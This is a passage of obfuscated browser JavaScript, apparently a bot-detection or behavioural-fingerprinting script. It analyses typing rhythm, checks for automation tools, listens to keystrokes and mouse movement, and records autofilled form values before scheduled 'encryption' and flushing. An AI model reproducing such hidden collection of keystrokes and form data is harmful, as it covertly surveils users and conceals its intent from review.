{timing:_0xc099b1,ex:_0x1df3d3,k:_0x54d753}=this['rt'],_0x5bf05c=Math[_0x2a069f(0x14cf,0x121d,0x1101,0xe9c)](...[_0x1df3d3[_0x2a069f(0x4b5,0x704,0x1e3,0x366)],this['rt']['p']['cnt']][_0x2a069f(-0x8d,0x10e,0x209,-0x435)](_0x5cdd79=>_0x5cdd79>-0x2ca+-0x177b*0x1+-0x1a45*-0x1)['map'](()=>_0xc099b1[_0x2a069f(0xb4a,0xa74,0xe4a,0x1484)+_0x2a069f(0xa89,0x165f,0xf18,0x17eb)]||Infinity));function _0x695e83(_0x21680c,_0x4c4c18,_0x2acd87,_0x201356){return _0x340362(_0x21680c-0x1e1,_0x201356,_0x2acd87-0x126,_0x4c4c18-0x484);}_0xc099b1[_0x695e83(0xb87,0x7e5,0x3c,0xc33)+'e']=_0x5bf05c;const _0x42e8f2=_0xc099b1[_0x2a069f(0xe0e,0xcdd,0x542,0x457)+_0x695e83(0xcd7,0x4d4,0x5b,-0x2c2)];if(_0x42e8f2[_0x695e83(0x1246,0x160a,0x10df,0x179b)]>-0x64a+0x1*-0x10ca+0x1714){const _0x4d367c=_0x42e8f2['reduce']((_0x582333,_0x5d87ce)=>_0x582333+_0x5d87ce,0x19ae+-0x1*0x2113+0x3*0x277)/_0x42e8f2['length'],_0x425bb0=_0x42e8f2[_0x695e83(0x1573,0xcd3,0xee2,0xfef)]((_0x560538,_0x3c38fb)=>_0x560538+(_0x3c38fb-_0x4d367c)**(-0x1692+0x2170+0x2b7*-0x4),0xbcb*0x3+0xd47+-0xc2a*0x4)/_0x42e8f2[_0x695e83(0x1af3,0x160a,0x1862,0x15a3)];_0x1df3d3[_0x2a069f(0xed8,0x12b0,0xdc2,0xdfe)][_0x2a069f(0xad3,0x5ce,0x65c,0x89)+_0x695e83(0x732,0xeb0,0x7ed,0x82e)]=Math[_0x695e83(0xb45,0x534,0x420,-0x7d)](_0x425bb0);}function _0x2a069f(_0x2788e2,_0x21e34a,_0x33f0c8,_0x5e710c){return _0x340362(_0x2788e2-0x10f,_0x5e710c,_0x33f0c8-0x1ad,_0x33f0c8-0x10a);}if(_0x54d753[_0x695e83(0x115c,0x1519,0x1976,0x1565)][_0x2a069f(0x4f3,0x36,0x2aa,0x2e4)]>0x5*0x2c5+0x88b+0x2*-0xb32){if(_0x695e83(0x1b1a,0x15a9,0x1aa0,0x1d56)==='VhzIy'){const _0xd3dc8f=_0x8b9b3c['get']();this[_0x2a069f(0x264,0xe97,0x788,0xcbd)]=_0xd3dc8f[_0x695e83(0x91a,0xb02,0x92b,0xed6)];}else{let _0x331e18=0x752+-0x76d*0x3+0xef5,_0x323320=0x22bc+-0x1*0x113e+-0x117e;_0x4a7e75('Analyzing\x20'+'typing\x20rhy'+_0x2a069f(0xb26,0x1034,0xc29,0xca2),_0x54d753[_0x695e83(0x1419,0x1519,0x16f3,0x1379)][_0x2a069f(0x9a3,-0x13e,0x2aa,0x2ba)],_0x2a069f(0xb57,-0x345,0x591,0xa76)),_0x5994e3[_0x2a069f(0xe04,0xe2a,0xe92,0x117f)](_0x695e83(0xdce,0x7f3,0xac,0x8ad)+_0x695e83(0xdfa,0x127f,0x14a1,0x1a1c)+'ields:',Array['from'](_0x54d753['fieldData'][_0x695e83(0xac,0x8e2,0xd5,0x5ef)]())),_0x54d753[_0x695e83(0x1019,0x1519,0x1c7d,0x1c7d)][_0x695e83(0xe76,0x1330,0x1a59,0xfc3)]((_0x128144,_0x27f021)=>{function _0x1e8da1(_0x3d0803,_0x2345ec,_0x44796f,_0x3c8d2c){return _0x2a069f(_0x3d0803-0x1a7,_0x2345ec-0x125,_0x3c8d2c- -0x53,_0x3d0803);}_0x5994e3[_0x1e8da1(0xa4f,0xff0,0x96b,0xe3f)]('DEBUG:\x20Fie'+_0x296693(0x3a,-0x3e9,-0x7c5,-0x407)+_0x27f021+_0x296693(0x248,0x433,-0x439,0xb9)+_0x128144[_0x1e8da1(0xa82,0xb21,0x361,0x515)][_0x1e8da1(0x1452,0x18d8,0x102d,0x123d)]+_0x296693(0x687,0xd6d,0x801,0x5df)+_0x128144[_0x296693(0x65c,0x8fe,0x4a3,0xb18)][_0x1e8da1(0xeed,0x10c2,0xb6c,0x123d)]+(_0x296693(0xc82,0x589,0xd36,0x56b)+'tterns:\x20')+_0x128144[_0x296693(0xf13,0xbeb,0x15b2,0x13d6)+_0x296693(0xf75,0xf99,0x111b,0x7d7)][_0x1e8da1(0x10c7,0x1291,0xb31,0x123d)]);function _0x296693(_0x251acf,_0x467f77,_0x40c12f,_0x7b3304){return _0x2a069f(_0x251acf-0x155,_0x467f77-0x1e2,_0x251acf- -0x227,_0x7b3304);}if(_0x128144[_0x1e8da1(0x10ec,0xfbb,0x1326,0x10e7)+_0x296693(0xf75,0x15a8,0x16cc,0xc60)][_0x1e8da1(0x1670,0x17a1,0x1044,0x123d)]>0x1395*-0x1+-0x1*0x2025+0x33ba){if(_0x296693(0xa70,0x11c3,0xc25,0xdf5)===_0x296693(0x335,0x969,0xac0,0x86e))_0x297e8b(_0x1e8da1(0x13cf,0xa65,0xe36,0xde2)+_0x1e8da1(0xd07,0x748,0x3ef,0x8f7)+_0x296693(0xdb3,0x1320,0x1251,0x6a7)+_0x296693(0x90,0x138,-0x3a2,-0xc1)+_0x296693(0xf22,0xa91,0x11eb,0xea1)),this['_gpu']();else{const _0x4c6c98=_0x128144[_0x1e8da1(0x812,0xa53,0x1556,0x10e7)+'ern'][_0x296693(0x732,0xbbc,0x1e6,0x1cc)]((_0x25a87d,_0x3e3ae3)=>_0x25a87d+_0x3e3ae3,0x79d+0xffa*-0x2+-0xc9*-0x1f)/_0x128144[_0x1e8da1(0x14c3,0xd9e,0x1276,0x10e7)+_0x296693(0xf75,0xdf6,0x1485,0x11f3)]['length'];_0x331e18+=_0x4c6c98,_0x323320++,_0x4a7e75(_0x1e8da1(0x88a,0xf42,0xb8e,0x100e)+_0x27f021+':\x20'+_0x128144[_0x296693(0xf13,0x16cf,0x141a,0x120d)+'ern']['length']+(_0x296693(0x3db,0x7ae,0x2c,0x418)+_0x1e8da1(0x1642,0x1139,0x7ad,0xeb3)+'\x20variance:'+'\x20')+_0x4c6c98['toFixed'](0xd3e+0x1*0x1079+0x75*-0x41));}}else _0x128144[_0x296693(0x65c,0x115,0xde3,0x8b5)][_0x1e8da1(0x16ad,0x14ee,0x1651,0x123d)]>-0x5c9*0x1+-0x2d*-0x7f+-0x108a*0x1&&_0x4a7e75(_0x296693(0xe3a,0x111e,0xaac,0x838)+_0x27f021+':\x20'+_0x128144[_0x1e8da1(0x7db,0xd10,0xc86,0x830)][_0x296693(0x1069,0xde6,0x1812,0xea3)]+(_0x296693(0x95d,0x1200,0xf1f,0xd00)+_0x296693(0xdba,0xc29,0x15f4,0x9f5)+_0x296693(0xd14,0x4fd,0x78c,0x119f)+_0x1e8da1(0xb69,0xb1b,0xec0,0x10c4)));});if(_0x323320>-0x1e36+0x1d44+0x79*0x2){const _0x43589a=_0x331e18/_0x323320;let _0x2d2573;if(_0x43589a<-0xb33+-0x5c6*0x3+0x1ce9)_0x695e83(0x11ff,0x12eb,0xb76,0xb70)===_0x2a069f(0x4f2,0x3cb,0x9b0,0x10ea)?_0x200d75[_0x2a069f(0x19e,0x733,0x3fe,-0x3e)](_0x2a069f(0x1548,0x12a0,0xda0,0xc0f)+'\x20No\x20spamki'+_0x2a069f(0x980,0x597,0x95d,0x646)+_0x695e83(0x67b,0x50e,0x14a,-0x162)+_0x695e83(0x1997,0x12fb,0x10ce,0x17c4)+_0x2a069f(0x126f,0x161a,0x10bb,0x13b1)):_0x2d2573=-0x5b6+-0x2*0x393+-0x2*-0x673;else{if(_0x43589a<0x1f71+0x17ab*0x1+-0x3528)_0x695e83(0xe0d,0x124a,0xedc,0xcf6)!=='PFjLS'?(_0x545c4a|=0xaa*0x25+-0x93d+0x1*-0xf53,_0xfa52c3+=-0x2258+0x488+0x1*0x1de4,_0x2bbdaf[_0x695e83(0x18dc,0x13ee,0x146a,0x1964)](_0x695e83(0xfa3,0xa1f,0x3f1,0x1da)+'bgl_signat'+_0x2a069f(0x172d,0x96c,0xe94,0x9ce))):_0x2d2573=0x3*0xcdb+-0x2149*-0x1+-0x47bc;else{if(_0x43589a<-0x3*0x197+0x71+0xc24)_0x2d2573=-0x21b7+-0x1*0x23b3+0x45ba;else{if(_0x43589a<-0x1c3*0x9+-0x92*0x11+0x3*0xf07)_0x2d2573=-0xf5*-0x16+-0x2*0xb7b+-0x10*-0x26;else{if(_0x695e83(0xd2,0x956,0xe5,0x4cb)==='yywZP'){if(_0x1a54f3)_0x37ead3(_0x3bbcce);}else _0x2d2573=0x3e4+-0x8a4+-0x588*-0x1;}}}}_0x28b914[_0x695e83(-0xa4,0x52a,0x649,-0x179)+'e']=Math['min'](-0xc0b*-0x1+0xe36+0x6a*-0x3d,_0x2d2573),_0x4a7e75(_0x695e83(0x3d9,0x87b,0x1124,0x76a)+_0x695e83(0xb6d,0x1194,0xeba,0x1763)+_0x2a069f(0xa5b,0x894,0xe4b,0x16b7)+_0x43589a[_0x2a069f(0x51a,0x719,0x519,0x58f)](0x742+-0x2*-0x112c+-0x2998)+(_0x2a069f(0xbdd,0x14bd,0xe77,0xff5)+_0x2a069f(0x195,0x120f,0xa1c,0x897))+_0x28b914[_0x695e83(0x760,0x52a,0x827,0x8b)+'e']);}}}if(_0xc099b1[_0x2a069f(0xef,0xa48,0x4ba,0x94f)+_0x2a069f(-0x110,-0x3ec,0x3bb,0x3da)][_0x2a069f(0x14b6,0x184d,0x1290,0x1273)]>0x3*0xc33+-0x1*0x844+-0x1c4b*0x1){const _0x5b5e7a=_0xc099b1[_0x695e83(0x9b2,0x834,0x67f,0xa08)+_0x2a069f(0x35f,0xa14,0x3bb,0xb4b)][_0x695e83(0x1b36,0x154a,0x13fe,0x1818)](0x1146+-0x611*-0x5+-0x2f9b,-0x10a*-0x1+-0x1de+0xd9),_0x157c1e=_0xc099b1[_0x695e83(0xf55,0x834,0x9de,0xa26)+_0x2a069f(0x8e2,0x742,0x3bb,0x779)]['slice'](-(-0x1764+0x1588+0x1e1)),_0x28ce53=_0x5b5e7a['reduce']((_0x2e7e4c,_0x1463cf)=>_0x2e7e4c+_0x1463cf,0x17be+-0xda+-0xa*0x24a)/(-0x19ac*0x1+0x16*0x8+0x1901),_0x21abe7=_0x157c1e[_0x2a069f(0x1db,0xac1,0x959,0x7f5)]((_0xda9b32,_0x35b06c)=>_0xda9b32+_0x35b06c,0x6*0x35b+0x6c5*-0x3+0x1*0x2d)/(-0x15a*0xf+-0x44d+-0x1*-0x1898);_0x1df3d3['cognitive'][_0x695e83(0x1353,0xe13,0x12b0,0x1363)]=_0x21abe7/_0x28ce53;}}[_0x340362(0x12bc,0x10f3,0x10e9,0xb73)+_0x340362(-0x2b3,0x784,0x651,0xc9)](){function _0xd1bb35(_0x37691f,_0x5ba15f,_0x4ce1bc,_0x589a40){return _0x340362(_0x37691f-0x6a,_0x589a40,_0x4ce1bc-0x81,_0x5ba15f- -0x1dc);}function _0x1bf5d3(_0x487a3b,_0x8d53bf,_0x21b69b,_0xec1aef){return _0x340362(_0x487a3b-0x140,_0xec1aef,_0x21b69b-0x150,_0x8d53bf-0x414);}if(_0xd1bb35(0xc62,0xb1f,0x6c5,0xf3a)!==_0x1bf5d3(0x76a,0x653,0xaf1,0xef9)){const _0x482901=this['rt'][_0x1bf5d3(0x2c0,0xa92,0xa9b,0x1339)][_0xd1bb35(-0x109,0x4aa,0xc80,-0xc2)],_0x54f64d={};_0x54f64d['v']=0x1,_0x54f64d['i']=0x0;const _0xe466e9={};_0xe466e9['v']=0x1,_0xe466e9['i']=0x1;const _0x525de0={};_0x525de0['v']=0x1,_0x525de0['i']=0x2;const _0x165ed5=[_0x54f64d,_0xe466e9,_0x525de0];_0x165ed5[_0xd1bb35(0x493,-0x1b1,-0x2a2,0x426)]((_0x1674ce,_0x2eacfc)=>_0x1674ce['v']-_0x2eacfc['v']),_0x482901[_0xd1bb35(0xeba,0xd17,0x12f0,0xc12)]=_0x165ed5[-0x24e*0x1+-0x183a+0x1a88]['i']===0xd*0x2ef+-0x22be+-0x4f*0xb&&_0x165ed5[0x2*-0xaf4+0xc06+0x9e3]['i']===0x2496+-0x1b82+0x913*-0x1&&_0x165ed5[0x11f0+-0x2274+-0xeb*-0x12]['i']===0x179b+0xa*0xfb+-0x2167*0x1,_0x482901['mathPrecis'+_0xd1bb35(0x1043,0xb90,0xb9f,0x1443)]=-0x1*0xb51+-0x238f+0xfa*0x30+0.1+(-0x1d67+0x529+0x183e+0.2)===0x4a3+0xff7+-0x149a+0.3,_0x482901['mathSin']=Math[_0x1bf5d3(0x954,0x599,0x51f,-0x31f)](Math['PI'])<-0x687*-0x5+0x2*-0x1267+0x42b+1e-15,_0x482901[_0x1bf5d3(0x181f,0xfee,0x7b4,0xa0c)+_0x1bf5d3(0x158f,0x12c6,0x166f,0x131f)]=Array[_0x1bf5d3(0x1929,0x13c0,0xbd0,0x12bf)][_0x1bf5d3(0xc9e,0x1313,0x19a2,0x1664)+'r']===Array,_0x28b914[_0x1bf5d3(0xffd,0x1577,0xe91,0x17d1)+_0x1bf5d3(0xc1c,0x406,0x4de,-0x132)]=Object['values'](_0x482901)[_0xd1bb35(-0x35c,-0xdd,-0x511,-0x517)](_0x1ee79f=>!_0x1ee79f)[_0x1bf5d3(0x1e6d,0x159a,0x1817,0x11c4)];}else{if(!_0x5eebd9||typeof _0x2ee06b!==_0xd1bb35(0x10c6,0xa06,0x982,0xe7b))return!![];if(_0x11ba95==='::'||_0x94d1b9===_0xd1bb35(0xf6,0x269,-0x63f,0xb43))return!![];const _0x5775a6=_0x2fd236[_0xd1bb35(0x993,0x79e,0x9f1,0x101b)]('.');if(_0x5775a6[_0x1bf5d3(0x149a,0x159a,0x1cdb,0x13e9)]===-0x426+0x1c67+-0x183d){if(_0x5775a6[0x231a*0x1+-0x154c+-0x6e7*0x2]==='0')return!![];if(_0x36c6cd===_0x1bf5d3(0x12b0,0xc2b,0xdab,0x140b)+_0x1bf5d3(0x1dc,0x93c,0xcca,0xe8d))return!![];}return![];}}['_hashStrin'+'g'](_0x286657){function _0x199221(_0x3b1a3f,_0x4d99fd,_0x3500de,_0x29a3dd){return _0x340362(_0x3b1a3f-0xed,_0x3500de,_0x3500de-0x9d,_0x4d99fd-0x105);}function _0x27884c(_0x40376b,_0x18838e,_0xd0d085,_0x572652){return _0x3f02f1(_0x40376b-0x26,_0x572652,_0xd0d085- -0x1b5,_0x572652-0x48);}if(_0x199221(0xd13,0x4c5,0xbd5,0xd61)===_0x27884c(0x964,0xa7a,0x2ff,0x2d5)){let _0x1904f9=-0x2637+0x1198+0x149f;for(let _0x37cda6=0x19f0+0x1180+-0x4*0xadc;_0x37cda6<_0x286657[_0x27884c(0x17c3,0x1547,0x10c5,0xaad)];_0x37cda6++){if(_0x199221(0xfcf,0xab6,0x5d5,0x646)==='rZYtY'){const _0x584378=_0x318eba[_0x27884c(0xaf0,0xad2,0xb89,0x10f0)]/_0x2bfe63[_0x27884c(0xfcf,0xad9,0xbed,0x5ff)],_0x2fa8bb=[(-0x4*0x2c1+0x1*-0xe34+-0x1948*-0x1)/(-0x2*0x2d7+-0x4*-0xa3+0x32b),(0x416*-0x3+0x4*0xfd+-0x2c6*-0x3)/(0x22*0xce+-0x16d9+-0x480),(-0x1*0x1ade+0x24c2+-0x9d4)/(-0xe2*-0x29+0xea0+-0x32c8)],_0x829d4b=_0x2fa8bb['some'](_0x1c91cb=>_0x4ed983[_0x199221(0xe19,0x1254,0x18e8,0x1085)](_0x584378-_0x1c91cb)<-0x117+0x1982+-0x186b+0.01);_0x829d4b&&(_0x1d112a['availHeigh'+'t']+(0x20*-0x19+0x1441+-0x1103)===_0x2a7c89[_0x199221(0x930,0xdb3,0x11a4,0xab2)]||_0x19f339[_0x199221(0xc15,0x7be,0x7ea,0xc6b)+'t']+(-0x5*-0x5c9+0x954+-0x2619*0x1)===_0x5ec491[_0x199221(0x1161,0xdb3,0x4fe,0xea1)])&&(_0x4ecdb0|=-0x1e80+-0xc*0x1d+0x3*0xab4,_0x28561e+=0x16f9+-0x5d*-0x2f+0x161*-0x1d,_0x1b9397[_0x27884c(0x669,0x149b,0xea9,0xf48)]('virtual_di'+_0x199221(0x143f,0xb81,0x13ff,0x126e)+_0x199221(0x980,0x1197,0x12fe,0x10de)));}else{const _0x1d29bd=_0x286657['charCodeAt'](_0x37cda6);_0x1904f9=(_0x1904f9<<0x9*-0xf+-0x6*-0x1ae+-0x988)-_0x1904f9+_0x1d29bd,_0x1904f9=_0x1904f9&_0x1904f9;}}return Math[_0x27884c(0x125a,0xca8,0x108e,0xb73)](_0x1904f9)%(-0x16de+-0x1416*0x1+-0xc2*-0x3a);}else{_0x50d4e1++;const _0x953c48=_0x286180[_0x199221(0x506,0x407,-0x1bc,0x859)+_0x199221(0xb3b,0xae9,0x10f6,0x710)](_0x404103),_0x5cfcc4=_0x953c48[_0x199221(-0x78f,0x135,-0x3f7,-0x358)+_0x27884c(0x782,-0x4d2,0x126,0x4f3)]&&_0x953c48['background'+'Color']!==_0x199221(0xc0a,0x7fc,0x4d5,0x18f)+'\x200,\x200)';_0x5cfcc4&&(_0x2b9b95++,_0x468fb0[_0x27884c(0x12e0,0x148a,0xcc7,0x1229)](_0x27884c(0xe64,0x61d,0x8d0,0x70f)+'\x20field:\x20'+(_0x2e9c24[_0x27884c(0x14eb,0x155e,0xe82,0x1425)]||_0x4ea321['id']||_0x11cca3['type'])+_0x199221(0x360,0x590,0x724,0x80c)+_0x953c48['background'+_0x199221(0xce,0x2ec,-0x22,0x678)]+_0x199221(0xe65,0x7d6,0x879,0xbe9)+_0x56f7ac[_0x199221(0x5e7,0xdf2,0xd91,0xc78)][_0x27884c(0x167c,0xc7e,0x10c5,0x1566)]+_0x199221(0x12c2,0xc07,0xd0f,0xfd2)));}}[_0x3f02f1(0xc76,0xd9b,0xd40,0x145c)+_0x3f02f1(0xf4c,0x92a,0x100b,0xa55)](_0x49a3dc=_0x3f02f1(0x1614,0x176f,0xf31,0x10db)){function _0x5f453d(_0x3dcb19,_0x407ffb,_0x25d479,_0x2084d7){return _0x3f02f1(_0x3dcb19-0x194,_0x3dcb19,_0x407ffb-0x167,_0x2084d7-0x5f);}const _0x58dbe2=Date['now']();if(_0x49a3dc===_0x353ac1(0x13fe,0x1916,0x19ae,0xedf)||_0x49a3dc===_0x353ac1(0x149c,0x15c1,0x1abe,0x16cd)||_0x49a3dc===_0x5f453d(0x1714,0x1174,0x16aa,0x161e)){if('HYPbZ'===_0x5f453d(0xa83,0x902,0x8bf,0xae2))_0x5a930a['hasDropdow'+_0x353ac1(0x935,0x1bf,0x397,0x512)+'on']=!![],_0x3064c7[_0x353ac1(0x1517,0x12ca,0x1b5e,0x107a)+_0x353ac1(0x60c,-0x26c,0x630,0xeaf)]=!![],_0x4a7c67(()=>{function _0x94b66f(_0x374027,_0x2fc0e1,_0x1c0e7f,_0x303db4){return _0x5f453d(_0x2fc0e1,_0x374027- -0x18f,_0x1c0e7f-0x174,_0x303db4-0x13);}function _0x329e10(_0x2bc96b,_0x1802a8,_0x212a30,_0x1d9c14){return _0x5f453d(_0x2bc96b,_0x1d9c14-0x8c,_0x212a30-0xb7,_0x1d9c14-0x13f);}_0x579c5e[_0x94b66f(0xdb9,0xaa1,0x122b,0xca2)]!==_0x3181ae[_0x329e10(0xd5e,0x94d,0xdc4,0x782)]&&(_0x2bc11e(_0x329e10(0x17e6,0xf51,0x1610,0x1469)+_0x329e10(0x17c4,0xff6,0x8f1,0x115c)+_0x329e10(0x646,-0x32c,-0x278,0x572)+_0x94b66f(0xc1e,0xaf7,0x501,0xf5e)+'led\x20field\x20'+_0x4c0415),this[_0x329e10(0x1707,0x1245,0xd6d,0x142f)+_0x329e10(0xa5e,0x476,0x74a,0xbbd)][_0x329e10(0xc4c,0xe7c,0xa06,0x1057)+_0x329e10(0x884,0x1146,0xde4,0x1131)][_0x94b66f(0x94e,0xd79,0x211,0x1aa)](_0x26b14f,{'timestamp':_0x386a13[_0x94b66f(0xfc8,0xcd3,0x97e,0xf83)](),'type':_0x329e10(0x98c,0xbf6,0xd9e,0xf54)+_0x329e10(0x31,0x20c,-0x5c,0x816),'value':_0xf7cee9[_0x329e10(0xb1d,0xace,0x1424,0xfd4)],'isFormHistory':!![],'eventSequence':[..._0xc99793[_0x94b66f(0xf94,0x121b,0x12e1,0x827)+_0x94b66f(0x4b7,0xb2c,0x347,0xba2)]],'mouseMovements':[..._0x4f97b8['mouseMovem'+_0x329e10(0x147f,0xd5e,0x124f,0x10f8)]],'hasDropdownInteraction':!![],'keyboardNavigation':!![],'fillDuration':_0x1a76fe['now']()-(_0x447c55[_0x329e10(-0x465,0x8d6,0xbf5,0x430)]||_0x49810b[_0x329e10(0xcbe,0xcba,0xa32,0x11e3)]())}),_0x36af44(()=>this['_rerunAuto'+_0x329e10(0xaae,-0x17e,0xa88,0x3fa)+'ion'](),0x1*0x1209+-0xd64*0x2+0x6d*0x15));},0x27*0xa3+-0xd*0x1fc+0x129);else{this[_0x353ac1(0x6de,0x15f,0x7a,0x1c)]();return;}}if(_0x49a3dc===_0x5f453d(0x87c,0xb8c,0x2ed,0xf30)+'n'){_0x58dbe2-this[_0x353ac1(0x1264,0x1a17,0x1428,0x1481)+_0x5f453d(0x8d1,0xb3b,0x5a2,0xe29)]>=-0x2282+-0x21b+0x1c3*0x17&&(this[_0x5f453d(0xb12,0x7c2,0x790,0xe52)+_0x5f453d(0xe86,0xcba,0x94e,0x650)]&&clearTimeout(this[_0x353ac1(0x96c,0x50a,0x215,0xec2)+_0x5f453d(0xa22,0xcba,0xfeb,0xd09)]),this[_0x5f453d(0x409,0x7c2,0x524,0xa94)+'ryption']=setTimeout(()=>{this['flush'](),this['pendingEnc'+'ryption']=null;},-0x10af+0xd0a+0x599));return;}function _0x353ac1(_0x49926c,_0x3078f1,_0x55e932,_0x39dd7c){return _0x3f02f1(_0x49926c-0xfd,_0x39dd7c,_0x49926c-0x311,_0x39dd7c-0x52);}(_0x49a3dc===_0x353ac1(0x3e9,0x558,0x8fc,0x83b)||_0x58dbe2-this[_0x5f453d(0x11cf,0x10ba,0x8e4,0xe51)+_0x5f453d(0x758,0xb3b,0x361,0xf4b)]>=this['encryption'+_0x353ac1(0x117f,0xf78,0x17e4,0x119b)])&&(_0x353ac1(0x103b,0x1741,0x1195,0x14c3)==='nIlth'?(_0x557ba4['push']('gecko\x20scre'+_0x353ac1(0xb7b,0x4e3,0xf24,0xd5a)+'n'),this[_0x5f453d(0x548,0x347,0x60f,0x3d1)]('geckodrive'+'r','medium')):this[_0x353ac1(0x6de,0x7e8,0xe17,0xd1)]());}[_0x3f02f1(0xa64,0xc99,0x105f,0xb0d)](){const _0x3ec12d={};_0x3ec12d[_0x5f3872(0xf3e,0xf59,0x86e,0x99c)]=!![],addEventListener(_0x5f3872(-0x5ac,0x3b4,-0x79,0x4cb)+'e',_0x96c824=>{function _0xee988f(_0x3b92cd,_0x1eca4c,_0x18a088,_0x21b204){return _0x22b087(_0x3b92cd- -0x3b6,_0x1eca4c-0x1a3,_0x18a088-0x1ab,_0x1eca4c);}function _0x22bfd8(_0xee7138,_0xb32c77,_0xd64c90,_0xf08937){return _0x22b087(_0xf08937- -0x1e7,_0xb32c77-0x1c0,_0xd64c90-0x168,_0xb32c77);}if(_0x22bfd8(0xa76,0x9c2,0x874,0x79a)!==_0x22bfd8(0x4aa,0xd80,0x528,0x79a)){const _0x719d25=_0x21b6b8[_0x22bfd8(0xf2f,0xd,0x9aa,0x702)+'ata']['passwordMa'+_0xee988f(0x2ce,0x2cd,0x314,0x2c4)]['length']+_0x48b9a8[_0xee988f(0x533,0xce5,0x242,0xb66)+_0x22bfd8(-0x56,0x3a8,0x732,0x5d0)][_0xee988f(0x828,0x5bf,0x3ef,0xd3a)+_0x22bfd8(0xa57,0xd96,0x1302,0xc10)][_0x22bfd8(0x14a3,0xf02,0x178a,0x145f)];_0x25beb7[_0xee988f(0x7b3,0x276,0xb49,0x7e7)+_0x22bfd8(0x296,0x11e2,0x30e,0xb6f)]=_0x719d25;}else this[_0x22bfd8(-0x64,-0x235,0xbc5,0x62e)](_0x96c824),this['scheduleEn'+_0x22bfd8(0x1557,0x1858,0x1624,0x11f0)](_0x22bfd8(0x5ed,0xdb1,0x392,0xc0a)+'n');},_0x3ec12d),addEventListener('keydown',_0x259ae0=>{function _0x5de47b(_0x193b6f,_0xd2285,_0x4907cd,_0x5bda0d){return _0x5f3872(_0x5bda0d,_0xd2285-0x9a,_0xd2285-0x3d7,_0x5bda0d-0x14f);}this['_onKD'](_0x259ae0);function _0x5e0a11(_0xbf9cef,_0xca3c11,_0x5202ac,_0x5dbac8){return _0x22b087(_0x5dbac8- -0xef,_0xca3c11-0xef,_0x5202ac-0x141,_0x5202ac);}this[_0x5e0a11(0x900,0x147e,0xb1c,0x101d)+_0x5de47b(0xf19,0x11af,0x1504,0x146d)](_0x5de47b(0xc9d,0xbc9,0x4c5,0x13e9)+'n');},!![]),addEventListener(_0x22b087(0xb9a,0xc0e,0x9a4,0xa86),_0x1d9cce=>{function _0x3909f7(_0x733ce4,_0x353152,_0x33f0ed,_0x38e631){return _0x5f3872(_0x33f0ed,_0x353152-0x1dc,_0x733ce4-0x230,_0x38e631-0xd6);}function _0x369d29(_0x16f6bd,_0x4978f3,_0xf42756,_0x5b6c4d){return _0x5f3872(_0x4978f3,_0x4978f3-0x164,_0x16f6bd-0x63,_0x5b6c4d-0x1df);}if(_0x3909f7(0x52c,0x371,0x7c7,0xdd8)!==_0x369d29(0x736,0xe41,0x615,0x754))this['_onKU'](_0x1d9cce),this[_0x3909f7(0xd3d,0xd00,0xa37,0x748)+'cryption']('interactio'+'n');else return!![];},!![]);const _0x47f824={};_0x47f824[_0x5f3872(0xb11,0x86,0x86e,0x2c9)]=!![],addEventListener(_0x5f3872(0x19,0x30c,0x62,0xa3),_0x10bbc5=>{function _0x5a0195(_0x328e8b,_0x14969f,_0x378af7,_0x186fcf){return _0x22b087(_0x328e8b-0xe0,_0x14969f-0x11,_0x378af7-0x112,_0x14969f);}this[_0x5a0195(0x1146,0xdb4,0x19dd,0x9d0)](_0x10bbc5);function _0x3ca22d(_0x5ddbab,_0x5c49e2,_0x44fefc,_0x5cc0f9){return _0x22b087(_0x44fefc- -0x493,_0x5c49e2-0x17e,_0x44fefc-0x15d,_0x5ddbab);}this[_0x5a0195(0x11ec,0xa16,0x1016,0xcb1)+_0x3ca22d(0xa1d,0xab6,0xf44,0xe86)](_0x3ca22d(0x817,0x902,0x95e,0x6d0)+'n');},_0x47f824);const _0x560950={};function _0x22b087(_0x497451,_0x270b8b,_0x637c50,_0x33c393){return _0x3f02f1(_0x497451-0x13,_0x33c393,_0x497451-0x3cc,_0x33c393-0x138);}_0x560950['passive']=!![],addEventListener(_0x22b087(0xee8,0xd3e,0x9a0,0x110d),()=>{function _0x1f940a(_0x4d8268,_0x1daf10,_0x2d21be,_0x4aa2f4){return _0x22b087(_0x1daf10- -0x538,_0x1daf10-0x42,_0x2d21be-0x67,_0x4d8268);}function _0x4c1028(_0x4344fd,_0x3b6269,_0x301736,_0x2cd2b4){return _0x5f3872(_0x4344fd,_0x3b6269-0x106,_0x3b6269-0x478,_0x2cd2b4-0xef);}'yApuw'!==_0x4c1028(0x157a,0xf6e,0x1224,0x823)?this[_0x1f940a(0x520,0x508,0xd7c,0x420)+'tor'](_0x1f940a(0x46b,0x28b,-0x28,0x366),_0x4c1028(0xf1f,0x1114,0x8b8,0x1561)+'indicators'+':\x20'+_0x4f762a['join'](',\x20')):(this[_0x4c1028(0x4ea,0xa2d,0x804,0x11d7)](),this[_0x1f940a(0x965,0xbd4,0x5f0,0xa23)+_0x4c1028(0xee5,0x1250,0x19b0,0xe5a)]('interactio'+'n'));},_0x560950),addEventListener(_0x22b087(0xea5,0x602,0xe71,0x81a),()=>{function _0x385ec9(_0x52e829,_0x573924,_0x7b0abd,_0x3514f4){return _0x22b087(_0x7b0abd-0x3d,_0x573924-0x17e,_0x7b0abd-0xd4,_0x573924);}this['rt']['ex'][_0x596a30(0xa27,0xd7a,0x4db,0xc19)]=-0x15db+-0x1a*0x169+0x3a86;function _0x596a30(_0x3e3b12,_0x54b480,_0x1d8db8,_0x42793b){return _0x5f3872(_0x54b480,_0x54b480-0xaf,_0x3e3b12-0x181,_0x42793b-0x15f);}this['scheduleEn'+_0x385ec9(0xd94,0xfe4,0x1414,0xe7a)](_0x385ec9(0x1097,0x1c15,0x14f6,0x10f5));});function _0x5f3872(_0x23639f,_0x273dd2,_0x2ae65e,_0x171a5a){return _0x3f02f1(_0x23639f-0xda,_0x23639f,_0x2ae65e- -0x233,_0x171a5a-0x13);}addEventListener(_0x22b087(0xbe3,0xe85,0xa8f,0x1419)+_0x5f3872(0xcb9,0x307,0x62d,0xd9f),()=>{function _0x3f9dab(_0x453c80,_0x4a45ee,_0x2df248,_0x4300e4){return _0x22b087(_0x2df248- -0x499,_0x4a45ee-0x90,_0x2df248-0xd,_0x4a45ee);}function _0x318699(_0x29dded,_0x9916d0,_0x5bda8f,_0x20c57a){return 